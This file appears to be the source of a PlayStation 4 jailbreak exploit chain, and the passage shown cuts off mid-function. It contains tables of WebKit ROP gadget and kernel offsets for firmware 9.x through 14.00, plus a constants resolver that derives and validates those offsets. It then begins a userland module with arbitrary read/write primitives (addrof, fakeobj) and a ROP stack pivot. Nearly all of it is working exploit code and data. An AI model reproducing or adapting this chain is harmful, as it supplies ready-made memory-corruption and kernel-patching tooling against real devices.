      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x22e72c2, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x2c8126e,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x243e096,
      wk_expm1_builtin: 0xd05b0,
      wk___imp___error: 0x2f91ce0,
      wk___imp_strerror: 0x2f91d00,
      wk_pthread_create: 0x4748,
      k__error: 0xbb60,
      c_strerror: 0x357d0,

      KPATCH: "950.bin",
      SYSENT_661: 0x1100ee0,
      JMP_RSI_GADGET: 0x15a6d,
      KL_LOCK: 0x85ee0,
      EVF_OFFSET: 0x769a88,
    },
  },
  10: {
    0: {
      wk_CSSFontFace_m_clients: 0x58,
      wk_CSSFontFace_m_wrapper: 0x60,
      wk_CSSFontFace_m_status: 0x7a,
      wk_CSSFontFace_vtable: 0x3617a38,
      wk_FontFace_m_backing: 0x30,
      wk_TypedArray_flags: 0x20,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x28,
      wk_LEAVE_RET: 0x2ca6c3,
      wk_POP_R8_RET: 0xe881,
      wk_POP_R9_RET: 0x947b91,
      wk_POP_R11_RET: 0x0, // missing
      wk_POP_R12_RET: 0x1d83283,
      wk_POP_R13_RET: 0x15a945,
      wk_POP_R14_RET: 0x1a07f2,
      wk_POP_R15_RET: 0x495225,
      wk_POP_RAX_RET: 0xe882,
      wk_POP_RBX_RET: 0x4faa1,
      wk_POP_RCX_RET: 0x3a6c9,
      wk_POP_RDI_RET: 0x51056,
      wk_POP_RDX_RET: 0x1644b2,
      wk_POP_RSI_RET: 0xbe86,
      wk_POP_RSP_RET: 0x3a4af,
      wk_PUSH_RAX_POP_RBP_RET: 0x620b3,
      wk_PUSH_RDX_POP_RSP_RET: 0x168bc7a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0xc037,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x7a170,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24d28f8,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x22e31, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0xaa6d13,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x16b91a0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x1fc94a7,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1fd5520,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1005476,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x29c8eed, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x29c8eed,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29699b6,
      wk_expm1_builtin: 0x218bb70,
      wk___imp___error: 0x36d1bf0,
      wk___imp_strerror: 0x36d1c20,
      wk_pthread_create: 0x20c8,
      k__error: 0x14f40,
      c_strerror: 0x10d00,

      KPATCH: "1000.bin",
      SYSENT_661: 0x110a980,
      JMP_RSI_GADGET: 0x68b1,
      KL_LOCK: 0x45b10,
      EVF_OFFSET: 0x7b5133,
    },
    0x50: {
      wk_CSSFontFace_vtable: 0x361ba28,
      wk_LEAVE_RET: 0x38712,
      wk_POP_R8_RET: 0x2cd91,
      wk_POP_R9_RET: 0x58104d,
      wk_POP_R11_RET: 0x9d6a43,
      wk_POP_R12_RET: 0x66b813,
      wk_POP_R13_RET: 0xd8b71f,
      wk_POP_R14_RET: 0x14fda5,
      wk_POP_R15_RET: 0x393a35,
      wk_POP_RAX_RET: 0x2cd92,
      wk_POP_RBX_RET: 0x16af6e,
      wk_POP_RCX_RET: 0x1da1c,
      wk_POP_RDI_RET: 0x5b8a9,
      wk_POP_RDX_RET: 0x1d9eb,
      wk_POP_RSI_RET: 0x13b027,
      wk_POP_RSP_RET: 0x9512b,
      wk_PUSH_RAX_POP_RBP_RET: 0xe74f,
      wk_PUSH_RDX_POP_RSP_RET: 0x179186a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x18b1b,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0xc4260,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24d49c8,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0xaaee3, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x410583,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0xb1f280,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x10e302c,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1f47620,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x19d3844,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x264efce, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x301a376,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29e4b9a,

      wk_expm1_builtin: 0x218dcd0,
      wk___imp___error: 0x36d5be8,
      wk___imp_strerror: 0x36d5c18,
      wk_pthread_create: 0x20d8,
      k__error: 0x1470,

      KPATCH: "1050.bin",
      SYSENT_661: 0x110a5b0,
      JMP_RSI_GADGET: 0x50ded,
      KL_LOCK: 0x25e330,
      EVF_OFFSET: 0x7a7b14,
    },
  },
  11: {
    0: {
      wk_CSSFontFace_vtable: 0x3627aa8,
      wk_LEAVE_RET: 0x31f9d,
      wk_POP_R8_RET: 0xe53a2,
      wk_POP_R9_RET: 0x6403a1,
      wk_POP_R12_RET: 0x90d803,
      wk_POP_R13_RET: 0xab6981,
      wk_POP_R14_RET: 0x249e1,
      wk_POP_R15_RET: 0x272785,
      wk_POP_RAX_RET: 0x4e6a9,
      wk_POP_RBX_RET: 0xe16a,
      wk_POP_RCX_RET: 0x71617,
      wk_POP_RDI_RET: 0x357a0,
      wk_POP_RDX_RET: 0x10d11,
      wk_POP_RSI_RET: 0x249e2,
      wk_POP_RSP_RET: 0x927d1,
      wk_PUSH_RAX_POP_RBP_RET: 0x11b5e,
      wk_PUSH_RDX_POP_RSP_RET: 0x1cc607a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x97db,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x2e5d4b,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24dae58,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0xe70c5, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x11d5d53,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x2f1890,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x41a81,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1ff1a90,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x90ffe6,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x2a68f06, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x29c098a,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29da341,

      wk_expm1_builtin: 0x2193f30,
      wk___imp___error: 0x36e1c68,
      wk___imp_strerror: 0x36e1c98,
      wk_pthread_create: 0x2068,
      k__error: 0x3370,

      KPATCH: "1100.bin",
      SYSENT_661: 0x1109350,
      JMP_RSI_GADGET: 0x71a21,
      KL_LOCK: 0x58f10,
      EVF_OFFSET: 0x7fc26f,
    },
    2: {
      wk_POP_R9_RET: 0x6403b1,
      wk_POP_R12_RET: 0x90d813,
      wk_POP_R15_RET: 0x272775,
      wk_POP_RAX_RET: 0x116d4,
      wk_POP_RDI_RET: 0x272776,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24dae68,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1ff1aa0,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x90fff6,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x2a68f26, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x29c09aa,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29da361,

      wk_expm1_builtin: 0x2193f40,

      KPATCH: "1102.bin",
      EVF_OFFSET: 0x7fc22f,
    },
    0x50: {
      KPATCH: "1150.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x704d5,
      EVF_OFFSET: 0x784318, // published
    },

    0x52: {
      KPATCH: "1150.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x704d5,
      EVF_OFFSET: 0x784318, // 11.50's published value; both revisions share one patch blob
    },
  },
  //#region 11.50 and newer - kernel side only
  //
  // The WebKit keys are deliberately absent for every firmware from 11.50 up.
  // They describe the WebKit image on the console, nothing off-console can
  // supply them, and ps4/derive.js solves them from the live process. Because
  // SHIPPED_MAX_MAJOR stops at 11, a major listed here is resolved without
  // inheritance: every key above is an exact hit or the key is unresolved.
  //
  // Provenance of the values below. Both sources were checked against rows this
  // file already carried for 5.56 - 11.02, and they agree to the byte:
  //
  //   * SYSENT_661 and EVF_OFFSET - the public firmware table this repository's
  //     own offsets come from, which publishes 11.50 through 13.52.
  //   * JMP_RSI_GADGET and the patch blobs - Al-Azif's ps4-exploit-kpatches
  //     (PSFree lineage, GNU AGPLv3), one position independent blob per
  //     firmware, built the same way the blobs that shipped with this
  //     repository were built.
  //
  // The arithmetic that ties them together: Al-Azif's blob locates the kernel
  // with rdmsr(0xc0000082) - 0x1c0 and patches sysent entry 11, while the table
  // (and this file) use entry 661. Entry 661 sits exactly 0x79e0 above entry 11
  // - 650 entries of 0x30 bytes - so sysent_11_off + 0x79e0 has to equal the
  // table's sysent for every firmware where both exist. It does, on 9.00, 11.02,
  // 12.00 and 13.52. That is what makes the 14.00 row below a derivation rather
  // than a guess, and why its SYSENT_661 is the same value the table publishes
  // for 12.00 - 13.52: Al-Azif's 14.00 blob carries the same sysent_11_off as
  // its 12.00 through 13.52 blobs, so the array did not move across that range.
  //
  // Their jmp values also agree for 11.50 - 13.50, which shows the two sources
  // share a kernel base and that their offsets are directly interchangeable.
  //
  // 13.52 is the one row the two disagree on: the table carries 0x47b31 (13.50's
  // gadget), Al-Azif's 13.52 build measures 0x4d6d0. Both are jmp qword ptr [rsi]
  // sites. The table's value is kept so this file stays consistent with the
  // lineage the rest of the kernel table comes from.
  12: {
    0: {
      KPATCH: "1200.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    2: {
      KPATCH: "1200.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // 12.00's published value; both revisions share one patch blob
    },
    0x50: {
      KPATCH: "1250.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    0x52: {
      KPATCH: "1250.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // 12.50's published value; both revisions share one patch blob
    },
  },
  13: {
    0: {
      KPATCH: "1300.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    2: {
      KPATCH: "1302.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    4: {
      KPATCH: "1302.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // 13.02's published value; one patch blob covers 13.02 and 13.04
    },
    0x50: {
      KPATCH: "1350.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    0x52: {
      KPATCH: "1352.bin",
      SYSENT_661: 0x110a760,
      // 0x4d6d0, not 0x47b31. The public table's 13.52 row carries 13.50's
      // gadget - the two were left equal by whoever copied the row down - and
      // the blob that ships with this firmware says otherwise. 1352.bin has
      // (0x4d6d0 - 0x1c0) folded into its instruction stream, and so does the
      // 13.52 offsets file published alongside a 13.52 BD-JB scanner. The blob
      // has to be right about the address it plants in sysent: it is the thing
      // that runs on the console.
      JMP_RSI_GADGET: 0x4d6d0,
      EVF_OFFSET: 0x784798, // published
    },
  },
  14: {
    // 14.00, implemented from the two sources above.
    //
    //   SYSENT_661     0x110a760 - entry 661, arrived at from Al-Azif's 14.00
    //                  blob and identical to what the table publishes for the
    //                  whole 12.00 - 13.52 range, because the sysent array did
    //                  not move between 12.00 and 14.00.
    //   JMP_RSI_GADGET 0x250be - the jmp qword ptr [rsi] site Al-Azif's 14.00
    //                  build installs into sysent, measured on 14.00.
    //   KPATCH         1400.bin - compiled from that same source.
    //
    //   EVF_OFFSET     0x784798 - inferred, and the inference is written down
    //                  instead of implied. evf_cv is a data-section object: the
    //                  address points at the eight bytes spelling "evf cv", so
    //                  it is anchored to the kernel's data layout and not to its
    //                  text. ps4-hen ships a 14.00 offset file (added
    //                  2026-09-19) whose entire data block is byte for byte its
    //                  13.52 file - PRISON0, ROOTVNODE, M_TEMP,
    //                  MINI_SYSCORE_SELF_BINARY, ALLPROC, the six SBL data
    //                  symbols, FPU_CTX, SYSENT and both proc offsets. The same
    //                  sysent address also confirms this row's SYSENT_661 from
    //                  entry 0, which is a fourth source agreeing on it.
    //                  The value itself held for 12.00 - 13.52 in two
    //                  independent tables of this lineage, and held across
    //                  13.02 - 13.52 while the kernel text grew by 0x7c0 - which
    //                  is the evidence that it follows data, not text.
    //                  tests/firmware.test.js asserts both halves of that: the
    //                  ps4-hen data block identity, and the invariance.
    //
    //                  It is also the one kernel offset here that can be wrong
    //                  without panicking: lapse.js reads the eight bytes at
    //                  kernel_base + EVF_OFFSET and throws unless they spell
    //                  "evf cv", then checks the proc pointer and this process's
    //                  pid, all before any kernel write. A wrong anchor is a
    //                  refused run, not a corrupted kernel.
    //
    // KL_LOCK is still absent on purpose and is the only kernel key this row
    // cannot answer. kl_lock is a text-region address - 0xe6c60 on 13.52 - and
    // the text moved between 13.52 and 14.00, so netctrl, which anchors on it,
    // stays refused for 14.00. lapse, which anchors on evf, runs.
    0: {
      KPATCH: "1400.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x250be,
      EVF_OFFSET: 0x784798, // inferred: see above
    },
  },
};

// The fake-vtable write gadget is one encoding per firmware: its displacement
// IS the CSSFontFace field depth the exploit writes through. ship it under a
// single canonical name and let the per-version aliases below resolve to it.
const WIRE_GADGET_KEY =
  "wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_WIRE_RAX_RET";

const WIRE_GADGET_ALIAS =
  /^wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_\w+_RAX_RET$/;

//#region Firmware coverage
// Everything below the shipped table. The original build resolved any unknown
// firmware by walking down to the nearest lower version and silently reusing
// its offsets - on a firmware whose layout moved, that is a guaranteed kernel
// panic. Unshipped firmware is now resolved *strictly*: a key either comes
// from an exact shipped block, or it must have been produced at runtime by
// ps4/derive.js.
const SHIPPED_MAX_MAJOR = { 4: 11 };

// Keys that describe object layout. These are the ones the deriver seeds from
// the nearest shipped block and then verifies against the live image.
const SEEDABLE_PATTERNS = [
  /^wk_CSSFontFace_/,
  /^wk_FontFace_/,
  /^wk_TypedArray_/,
  /^wk_ArrayBuffer_/,
  /^wk_JSFunction_/,
  /^store_view_/,
  /^marker_storage$/,
  /^pivot_view_sp$/,
];

// Keys that must never be inherited from another firmware, because being wrong
// about them does not degrade gracefully: gadget offsets, module imports,
// vtables and kernel structures.
const NEVER_INHERIT_PATTERNS = [
  /^wk_POP_/,
  /^wk_PUSH_/,
  /^wk_MOV_/,
  /^wk_LEAVE_RET$/,
  /^wk_RET$/,
  /^wk___imp_/,
  /^wk_pthread_create$/,
  /^wk_expm1_builtin$/,
  /^wk_CSSFontFace_vtable$/,
  /^wk_g_/,
  /^k__error$/,
  /^c_strerror$/,
  /^KPATCH$/,
  /^SYSENT_661$/,
  /^JMP_RSI_GADGET$/,
  /^KL_LOCK$/,
  /^EVF_OFFSET$/,
];

// The full key set a firmware must be able to answer for the chain to run.
// ps4/derive.js walks this list and reports what it could and could not solve.
const REQUIRED_KEYS = [
  "wk_CSSFontFace_sizeof",
  WIRE_GADGET_KEY,
  "wk_CSSFontFace_m_clients",
  "wk_CSSFontFace_m_wrapper",
  "wk_CSSFontFace_m_status",
  "wk_CSSFontFace_m_thread",
  "wk_CSSFontFace_m_function",
  "wk_CSSFontFace_vtable",
  "wk_FontFace_m_backing",
  "wk_TypedArray_flags",
  "wk_ArrayBuffer_m_contents_m_data",
  "wk_ArrayBuffer_m_contents_m_sizeInBytes",
  "wk_JSFunction_m_function",
  "store_view_size",
  "store_view_entry",
  "marker_storage",
  "pivot_view_sp",
  "wk_RET",
  "wk_LEAVE_RET",
  "wk_POP_R8_RET",
  "wk_POP_R9_RET",
  "wk_POP_R10_RET",
  "wk_POP_R11_RET",
  "wk_POP_R12_RET",
  "wk_POP_R13_RET",
  "wk_POP_R14_RET",
  "wk_POP_R15_RET",
  "wk_POP_RAX_RET",
  "wk_POP_RBP_RET",
  "wk_POP_RBX_RET",
  "wk_POP_RCX_RET",
  "wk_POP_RDI_RET",
  "wk_POP_RDX_RET",
  "wk_POP_RSI_RET",
  "wk_POP_RSP_RET",
  "wk_PUSH_RAX_POP_RBP_RET",
  "wk_PUSH_RDI_POP_RSP_RET",
  "wk_PUSH_RDX_POP_RSP_RET",
  "wk_PUSH_RBX_JMP_QWORD_PTR_RAX",
  "wk_PUSH_RBP_JMP_QWORD_PTR_RAX",
  "wk_PUSH_RAX_JMP_QWORD_PTR_RBX",
  "wk_MOV_QWORD_PTR_RDI_RAX_RET",
  "wk_MOV_RAX_QWORD_PTR_RDI_RET",
  "wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX",
  "wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18",
  "wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10",
  "wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20",
  "wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10",
  "wk___imp_strerror",
  "c_strerror",
  "wk___imp___error",
  "k__error",
  "wk_pthread_create",
];

function matches_any(prop, patterns) {
  return patterns.some((pattern) => pattern.test(prop));
}

// Firmware revisions with no shipped block are registered here with every key
// explicitly null. Null is not "missing" - it is "not derived yet", and the
// resolver refuses to hand it out.
const UNRESOLVED_MAJORS = [12, 13, 14];

for (const major of UNRESOLVED_MAJORS) {
  if (major in constants_map) continue;

  constants_map[major] = { 0: {} };

  for (const key of REQUIRED_KEYS) {
    constants_map[major][0][key] = null;
  }

  for (const key of Object.keys(constants_map[SHIPPED_MAX_MAJOR[4]][0])) {
    constants_map[major][0][key] = null;
  }
}
//#endregion

//#region Runtime overrides
const constants_derived = new Map();

const constants_meta = {
  // Set by ps4/derive.js: false while any REQUIRED_KEYS entry is still
  // unresolved for the running firmware.
  ready: false,
  strict: true,
  seedable_patterns: SEEDABLE_PATTERNS,
  never_inherit_patterns: NEVER_INHERIT_PATTERNS,
  required_keys: REQUIRED_KEYS,
  unresolved_majors: UNRESOLVED_MAJORS,

  is_derived(prop) {
    return constants_derived.has(prop);
  },

  // Install a value solved at runtime. Only ever called by ps4/derive.js.
  derive(prop, value) {
    if (value === null || value === undefined) {
      throw new Error(`Refusing to derive ${prop} as ${value} !!`);
    }

    if (typeof value === "number" && !Number.isInteger(value)) {
      throw new Error(`Derived ${prop} is not an integer !!`);
    }

    constants_derived.set(prop, value);
    constants_cache.set(prop, value);

    return value;
  },

  // Nearest shipped value for a key, used as a seed by the deriver. Never
  // installed into the resolution path - the deriver must verify it first.
  seed(prop) {
    for (let major = constants_meta.shipped_max(); major >= 0; major--) {
      if (!(major in constants_map)) continue;

      const block = constants_map[major];
      const minors = Object.keys(block)
        .map((k) => parseInt(k, k.startsWith("0x") ? 16 : 10))
        .sort((a, b) => b - a);

      for (const minor of minors) {
        const value = block[minor][prop];
        if (value !== undefined && value !== null) {
          return { value, major, minor };
        }
      }
    }

    return undefined;
  },

  // Everything solved this session, shaped for pasting straight into the
  // shipped table.
  dump() {
    const out = {};

    for (const [prop, value] of constants_derived) {
      out[prop] = typeof value === "number" ? `0x${value.toString(16)}` : value;
    }

    return {
      firmware: version.str,
      console: version.console,
      derived: out,
      ready: constants_meta.ready,
    };
  },

  dump_json() {
    return JSON.stringify(constants_meta.dump(), null, 2);
  },

  clear() {
    for (const prop of constants_derived.keys()) {
      constants_cache.delete(prop);
    }

    constants_derived.clear();
    constants_meta.ready = false;
  },

  // Which REQUIRED_KEYS still have no answer for the running firmware.
  missing() {
    return REQUIRED_KEYS.filter((prop) => {
      if (constants_derived.has(prop)) return false;

      try {
        const major_block = constants_map[version.major];
        const zero_block = major_block === undefined ? undefined : major_block[0];
        const value = zero_block === undefined ? undefined : zero_block[prop];
        return value === undefined || value === null;
      } catch (e) {
        return true;
      }
    });
  },

  shipped_max() {
    const max = SHIPPED_MAX_MAJOR[version.console];
    return max === undefined ? 11 : max;
  },

  resolve(prop) {
    if (constants_derived.has(prop)) {
      return { value: constants_derived.get(prop), source: "derived" };
    }

    const major_block = constants_map[version.major];
    const minor_block = major_block === undefined ? undefined : major_block[version.minor];
    const exact = minor_block === undefined ? undefined : minor_block[prop];

    if (exact !== undefined && exact !== null) {
      return { value: exact, source: "exact" };
    }

    // Per-version alias for the write gadget: the shipped tables name it after
    // the displacement it encodes, the deriver ships one canonical name.
    if (WIRE_GADGET_ALIAS.test(prop) && constants_derived.has(WIRE_GADGET_KEY)) {
      return { value: constants_derived.get(WIRE_GADGET_KEY), source: "derived" };
    }

    // Field depth written through by that gadget, recovered from its encoding.
    if (prop === "dst_addr_offset") {
      return constants_derived.has(prop) ? { value: constants_derived.get(prop), source: "derived" } : undefined;
    }

    const shipped_max = constants_meta.shipped_max();

    if (version.major <= shipped_max) {
      // Preserve the original behaviour inside the range the authors tested:
      // walk the minor down, then the major down.
      for (let major = version.major; major >= 0; major--) {
        if (!(major in constants_map)) continue;

        const block = constants_map[major];
        const start = major === version.major ? version.minor : 0xff;

        for (let minor = start; minor >= 0; minor--) {
          const minor_block = block[minor];
          const value = minor_block === undefined ? undefined : minor_block[prop];

          if (value !== undefined && value !== null) {
            return { value, source: "inherited" };
          }
        }
      }
    }

    return undefined;
  },
};
//#endregion

const constants = new Proxy(constants_map, {
  get(target, prop) {
    if (typeof prop === "symbol") return undefined;
    if (prop in constants_meta) return constants_meta[prop];
    if (prop === "toString" || prop === "valueOf" || prop === "then") return undefined;

    if (constants_cache.has(prop)) {
      return constants_cache.get(prop);
    }

    const hit = constants_meta.resolve(prop);

    if (hit === undefined) {
      if (version.is_derivable) {
        throw new Error(
          `${prop} has no shipped value for ${version} - ps4/derive.js must solve it before the chain runs`
        );
      }

      throw new Error(`${version} has no ${prop} !!`);
    }

    // Outside the range the authors validated, nothing may be borrowed from a
    // neighbouring firmware: the layout may have moved and the failure mode is
    // a panic, not an exception. Inside the range the original behaviour is
    // preserved exactly.
    if (
      hit.source === "inherited" &&
      version.major > constants_meta.shipped_max() &&
      matches_any(prop, NEVER_INHERIT_PATTERNS)
    ) {
      throw new Error(
        `${prop} is not inherited across firmware (would be wrong on ${version}) - run derive_all()`
      );
    }

    if (hit.source === "inherited") {
      logger.debug(`${prop} inherited from a lower firmware block on ${version}`);
    }

    constants_cache.set(prop, hit.value);

    return hit.value;
  },
  set(target, prop, value) {
    // `ready` is the one piece of state callers write to directly; everything
    // else under the meta namespace is a method and stays read-only.
    if (prop === "ready") {
      constants_meta.ready = value === true;
      return true;
    }

    if (prop in constants_meta) {
      throw new Error(`${prop} is read-only !!`);
    }

    logger.debug(`overriding ${prop} = ${value}`);

    return constants_meta.derive(prop, value) !== undefined;
  },
  has(target, prop) {
    return prop in constants_meta || constants_meta.resolve(prop) !== undefined;
  },
});
</script>
<script type="text/plain" data-module="src/ps4/userland.js">//#region Constants
// used for rop
const fn = {};
const structs = new Map();
const syscalls = new Map();

// used for errno
let _error_addr = undefined;
let strerror_addr = undefined;

// used for base addrs
let webkit_base = undefined;
let libc_base = undefined;
let libkernel_base = undefined;

const mem = {
  allocs: new Set(),
  alloc(len, ptr = true) {
    const ab = new ArrayBuffer(len);
    this.allocs.add(ab);
    return ptr ? ab.data() : ab;
  },
  free(ab) {
    return this.allocs.delete(ab);
  },
  free_all() {
    for (const ab of this.allocs) {
      // fix to avoid crash
      if (ab.hasOwnProperty("m_data")) {
        const ab_addr = arw.addrof(ab);

        let m_impl = arw.view(ab_addr).getBInt(0x10, true);

        if (version.major === 6) {
          m_impl = m_impl.xor(g_JSArrayBufferPoison);
        }

        arw.view(m_impl).setBInt(0, 0, true); // DeferrableRefCountedBase::m_refCount
        arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_data, ab.m_data, true); // m_contents.m_data

        // m_contents.m_sizeInBytes
        if (version.major === 9) {
          arw.view(m_impl).setInt32(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, 0, true);
        } else {
          arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, 0, true);
        }
      }
    }

    this.allocs.clear();
  },
  copy(dst, src, len) {
    const src_u8 = new Uint8Array(ArrayBuffer.from(src, len));
    const dst_u8 = new Uint8Array(ArrayBuffer.from(dst, len));

    dst_u8.set(src_u8);
  },
  bset(addr, len, value = 0) {
    const u8 = new Uint8Array(ArrayBuffer.from(addr, len));
    u8.fill(value);
  },
  strlen(addr, max = 0x3fff) {
    const u8 = new Uint8Array(ArrayBuffer.from(addr, max));

    const len = u8.indexOf(0);
    if (len === -1) {
      throw new Error("Invalid null-terminated string !!");
    }

    return len;
  },
};
const arw = {
  leak: { obj: 0 },
  leak_addr: undefined,
  master: undefined,
  victim: new DataView(new ArrayBuffer(0x30)),
  view(addr) {
    if (addr.eq(0)) {
      throw new Error("Empty addr !!");
    }

    this.master[4] = addr.lo;
    this.master[5] = addr.hi;

    return this.victim;
  },
  addrof(obj) {
    this.leak.obj = obj;
    return this.view(this.leak_addr).getBInt(0x10, true);
  },
  fakeobj(addr) {
    this.view(this.leak_addr).setBInt(0x10, addr, true);
    return this.leak.obj;
  },
};
const rop = {
  stack: undefined,
  frame: undefined,
  pivot: undefined,
  insts: [],
  reset() {
    this.stack.reset();
    this.frame.reset();
  },
  execute() {
    rop.frame.set_value("jmp_rax", gadgets.POP_RAX_RET);

    this.stack.prepare(this.insts, this.frame);
    this.pivot.prepare(this.stack.sp);

    const pivot_obj = {};
    const pivot_obj_addr = arw.addrof(pivot_obj);

    const empty_jscell = arw.view(pivot_obj_addr).getBInt(0, true);

    const pivot_addr = this.pivot.addr;
    arw.view(pivot_obj_addr).setBInt(0, pivot_addr, true);

    Math.expm1(pivot_obj);

    arw.view(pivot_obj_addr).setBInt(0, empty_jscell, true);
  },
};
const gadgets = new Proxy(constants, {
  get(target, prop) {
    return webkit_base + target[`wk_${prop}`];
  },
});
//#endregion
//#region Classes
class SyscallError extends Error {
  constructor(message) {
    super(`${message}\n\terrno ${errno()}: ${strerror()}`);
    this.name = "SyscallError";
  }
}
class Stack {
  constructor(size) {
    if (size % 8 !== 0) {
      throw new Error("Invalid stack size, not aligned by 8 bytes");
    }

    if (size < 0x1000) {
      throw new Error("Invalid stack size, minimal size is 0x1000 to init ROP");
    }

    this.view = new DataView(new ArrayBuffer(size));
    this.reset();
  }

  reset() {
    new Uint8Array(this.view.buffer).fill(0);
    this.offset = this.view.byteLength;
  }

  get sp() {
    return this.view.buffer.data().add(this.offset);
  }

  /**
   * @param {Array} insts
   * @param {Frame} frame
   */
  prepare(insts, frame) {
    this.reset();

    for (let i = insts.length - 1; i >= 0; i--) {
